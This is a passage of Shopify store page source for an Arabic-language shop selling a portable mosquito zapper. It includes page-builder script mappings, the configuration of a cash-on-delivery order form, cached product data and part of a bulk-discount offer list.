      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgba(0,0,0,1)","borderRadius":0,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.1,"shadowOpacity":0.3},"subt":"اضغط هنا للطلب ","text":"الطلب الان"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"Cash on Delivery fee","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"SA","country":{"code":"SA","label":{"t":{"en":"Saudi Arabia"}},"phonePrefix":"+966"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Shipping"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Apply"},"limitToOneCode":true,"checkoutLineText":"Discounts","fieldLabel":"Discount code","isEnabled":false},"fields":{"areLabelsEnabled":false,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1752752743754","isActive":true,"text":"اطلب الحين وادفع بعدين","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":false,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"additionals_custom_text.1752752624900","isActive":true,"text":"<p><span style=\"color: rgb(255, 255, 255); background-color: rgb(255, 0, 0);\">عرض لمدة محدودة سارع بالطلب&nbsp;</span></p>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1752752713488","isActive":true,"text":"الرجاء إدخال الاسم ورقم الهاتف والعنوان لإتمام الطلبية","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"position":6,"type":"shipping_rates","isActive":false,"alignment":"left","backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"color":"rgba(0,0,0,1)","text":"Enter your shipping address","position":8,"type":"custom_text","isActive":false,"alignment":"center","fontSizeFactor":1.05,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"label":"الاسم الكامل ","position":9,"type":"first_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"الاسم الكامل ","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"label":"Last name","position":10,"type":"last_name","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Last name","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"label":"رقم الهاتف ","position":11,"type":"phone","isActive":true,"required":true,"showIcon":true,"n":{"ph":"رقم الهاتف ","minL":8,"maxL":16,"reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"label":"العنوان الكامل ","position":12,"type":"address","isActive":true,"required":true,"showIcon":true,"n":{"ph":"العنوان كامل ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"label":"Address 2","position":13,"type":"civic_number","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Address 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"label":"Province","position":14,"type":"province","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Province","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"label":"City","position":15,"type":"city","isActive":false,"required":true,"showIcon":true,"n":{"ph":"City","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"submit_button","isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"label":"Zip code","position":17,"type":"zip_code","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Zip code","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"label":"Email","position":18,"type":"email","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Email","minL":1,"maxL":250},"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"label":"Order note","position":19,"type":"note","isActive":false,"showIcon":true,"required":false,"n":{"ph":"Order note","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"isPreselected":false,"label":"Subscribe to stay updated with new products and offers!","position":20,"type":"newsletter_subscribe_checkbox","isActive":false,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","position":21,"type":"terms_accept_checkbox","isActive":false,"required":true,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Enter your shipping address","titleAlign":"left"},"generalTexts":{"free":"Free","selectShippingRate":"Shipping method","errors":{"oneDiscountCodeAllowed":"Only 1 discount per order is allowed.","invalidDiscountCode":"Enter a valid discount code.","invalidGeneric":"Enter a valid value.","invalidPhone":"Enter a valid phone number.","invalidEmail":"Enter a valid email address.","required":"This field is required."}},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"homeIcon","showClose":true,"showIcon":true,"title":"","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":true,"isRtlEnabled":true,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":true,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgb(1, 1, 1)","borderRadius":9,"borderWidth":2,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgb(42, 38, 38)","borderRadius":6,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":1.3,"shadowOpacity":0},"subt":"","text":"ارسال الطلب"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":false,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"gads","id":"AW-17428036857","purchaseLabel":"9R9ZCLWz5f4aEPn5qvZA"},{"id":"1660229331004224","type":"fb_browser"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"condition":[],"type":"custom","title":"Free shipping","priority":1,"price":0},{"type":"default","title":"Default rate","priority":0,"price":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v1","messChannelPreference":"whatsapp","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>تم استلام طلبك&nbsp; &nbsp;🎉</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>سنتصل بك قريبا لتاكيد طلبك&nbsp; ✅</strong></span></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"https://makfool.com/pages/orderthnak"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"53a7e20a7990aeaf5f5743674273e45e","webPixelId":"gid://shopify/WebPixel/1244856572"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Add to my order"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No thank you, complete my order"},"showQuantitySelector":false,"topText":"Add {product_name} to your order!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"The code you entered is not valid, please try again.","tNewCodeSent":"A new code was sent via SMS to your phone number {phone_number}. Enter the code above.","tTitle":"Verify your phone number to complete your order","tResend":"Resend code","tAttemptsExceeded":"You have reached the limit of resends, please try again with a different phone number.","mode":"sms","smsMess":"{otp_code} is your verification code for your order.","tVerify":"Verify","tDescription":"A verification code was sent via SMS to your phone number {phone_number}. Enter your code below to verify your phone number:","isEnabled":false,"tChangePhone":"Change phone number","tYourCode":"Your code","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bfa4a-f981-7ce1-a158-d8878c635a4b/releasit-cod-form-354/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bfa4a-f981-7ce1-a158-d8878c635a4b/releasit-cod-form-354/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":7987903594748,"title":"صاعق الناموس والحشرات المتنقل","handle":"mosquito1","description":"\u003ch1 style=\"text-align: center;\"\u003eجهاز مضاد للباعوض\u003c\/h1\u003e\n\u003cdiv id=\"et_prod_title\" style=\"text-align: center;\"\u003e\u003cbdi\u003eجهاز مبيد للبعوض والحشرات الطائرة مع مروحة بمحرك صامت لنوم هادئ\u003c\/bdi\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/c924ef0865a647a56c2d99287531f560_480x480.webp?v=1672037469\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"775\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003eتعاني من ازعاج البعوض لك في المنزل؟ لا مزيد من المبيدات الحشرية أو البخاخات الضارة بعد الان بفضل مصباح LED  المبيد للبعوض والحشرات الطائرة بفعالية عالية هو الحل لمعاناتك اليومية مع البعوض المزعج\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Ha3179c46108242b2addab4da6fbf734bw_480x480.webp?v=1672037486\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"598\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Ha3179c46108242b2addab4da6fbf734bw_480x480.webp?v=1672037486\"\u003eآمن كليا، بدون روائح وبدون مواد كيمائية\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H4bd4d826eff04ab5a705150477300629W_480x480.webp?v=1672037505\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"492\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H4bd4d826eff04ab5a705150477300629W_480x480.webp?v=1672037505\"\u003e خفيف الوزن تقدر تاخده معاك اي مكان شحن بوصلة usb\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/[base64].png?v=1672038538\" width=\"451\" height=\"668\" style=\"font-size: 1.4em;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eفلتر قابل للإزالة لتنظيفه بكل سهولة.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Hf52cfca7e4a94be9b01a09511397c7c9U_480x480.webp?v=1672037555\" alt=\"\" width=\"450\" height=\"558\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Hf52cfca7e4a94be9b01a09511397c7c9U_480x480.webp?v=1672037555\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e بيجذب الحشرات تجاه الضوء الازرق ويخلصك منها بكل سهولة\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H1857d581946f4c1da4a31bbf95891bf2m_480x480.jpg?v=1672038204\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003eآمن علي الأطفال وبدون صوت ولا رائحة \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H2d41bac8a31746638634fbb0ecfe368eP_480x480.jpg?v=1672038178\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"449\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H2d41bac8a31746638634fbb0ecfe368eP_480x480.jpg?v=1672038178\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e، مصنوع من مواد عالية الجودة، بالإضافة أنه موفر للطاقة ويدوم طويلاً \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H26fa20d6face43678f7f648082ee61c3l_480x480.jpg?v=1672038230\" alt=\"\" width=\"450\" height=\"450\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H26fa20d6face43678f7f648082ee61c3l_480x480.jpg?v=1672038230\"\u003e\u003c\/p\u003e","published_at":"2023-01-18T09:18:56+03:00","created_at":"2023-01-18T09:18:56+03:00","vendor":"Gulf.Shop","type":"","tags":[],"price":18900,"price_min":18900,"price_max":18900,"available":true,"price_varies":false,"compare_at_price":39900,"compare_at_price_min":39900,"compare_at_price_max":39900,"compare_at_price_varies":false,"variants":[{"id":44124088860924,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HB0030-Insect killer","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"صاعق الناموس والحشرات المتنقل","public_title":null,"options":["Default Title"],"price":18900,"weight":0,"compare_at_price":39900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907","\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907","\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907","\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908","\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908"],"featured_image":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907","options":["Title"],"media":[{"alt":"صاعق الناموس والحشرات المتنقل - Makfool","id":32723317227772,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907","width":1024},{"alt":"صاعق الناموس والحشرات المتنقل - Makfool","id":32723317260540,"position":2,"preview_image":{"aspect_ratio":1.078,"height":696,"width":750,"src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907"},"aspect_ratio":1.078,"height":696,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907","width":750},{"alt":"صاعق الناموس والحشرات المتنقل - Makfool","id":32723317358844,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907","width":750},{"alt":"صاعق الناموس والحشرات المتنقل - Makfool","id":32723317391612,"position":4,"preview_image":{"aspect_ratio":1.172,"height":599,"width":702,"src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908"},"aspect_ratio":1.172,"height":599,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908","width":702},{"alt":"صاعق الناموس والحشرات المتنقل - Makfool","id":32723317424380,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\"\u003eجهاز مضاد للباعوض\u003c\/h1\u003e\n\u003cdiv id=\"et_prod_title\" style=\"text-align: center;\"\u003e\u003cbdi\u003eجهاز مبيد للبعوض والحشرات الطائرة مع مروحة بمحرك صامت لنوم هادئ\u003c\/bdi\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/c924ef0865a647a56c2d99287531f560_480x480.webp?v=1672037469\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"775\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003eتعاني من ازعاج البعوض لك في المنزل؟ لا مزيد من المبيدات الحشرية أو البخاخات الضارة بعد الان بفضل مصباح LED  المبيد للبعوض والحشرات الطائرة بفعالية عالية هو الحل لمعاناتك اليومية مع البعوض المزعج\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Ha3179c46108242b2addab4da6fbf734bw_480x480.webp?v=1672037486\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"598\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Ha3179c46108242b2addab4da6fbf734bw_480x480.webp?v=1672037486\"\u003eآمن كليا، بدون روائح وبدون مواد كيمائية\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H4bd4d826eff04ab5a705150477300629W_480x480.webp?v=1672037505\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"492\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H4bd4d826eff04ab5a705150477300629W_480x480.webp?v=1672037505\"\u003e خفيف الوزن تقدر تاخده معاك اي مكان شحن بوصلة usb\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/[base64].png?v=1672038538\" width=\"451\" height=\"668\" style=\"font-size: 1.4em;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eفلتر قابل للإزالة لتنظيفه بكل سهولة.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Hf52cfca7e4a94be9b01a09511397c7c9U_480x480.webp?v=1672037555\" alt=\"\" width=\"450\" height=\"558\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Hf52cfca7e4a94be9b01a09511397c7c9U_480x480.webp?v=1672037555\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e بيجذب الحشرات تجاه الضوء الازرق ويخلصك منها بكل سهولة\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H1857d581946f4c1da4a31bbf95891bf2m_480x480.jpg?v=1672038204\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003eآمن علي الأطفال وبدون صوت ولا رائحة \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H2d41bac8a31746638634fbb0ecfe368eP_480x480.jpg?v=1672038178\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"449\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H2d41bac8a31746638634fbb0ecfe368eP_480x480.jpg?v=1672038178\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e، مصنوع من مواد عالية الجودة، بالإضافة أنه موفر للطاقة ويدوم طويلاً \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H26fa20d6face43678f7f648082ee61c3l_480x480.jpg?v=1672038230\" alt=\"\" width=\"450\" height=\"450\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H26fa20d6face43678f7f648082ee61c3l_480x480.jpg?v=1672038230\"\u003e\u003c\/p\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1758374608484,"type":"quantity-offer","isActive":false,"name":"New offer","pIds":["9101975126268"],"offers":[{"pos":0,"title":"2 شنطات ب 179 ريال - 89 ريال للشنطة","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"4 شنطات ب 209 ريال (نصف السعر) - 52 ريال للشنطة","qty":2,"ds":{"t":"percentage","v":4162},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"6 شنطات ب 239 ريال (إحصل على 2 مجانا) - 40 ريال للشنطة","qty":3,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":3,"title":"8 شنطات ب 269 ريال (إحصل على 3 مجانا) - 33 ريال 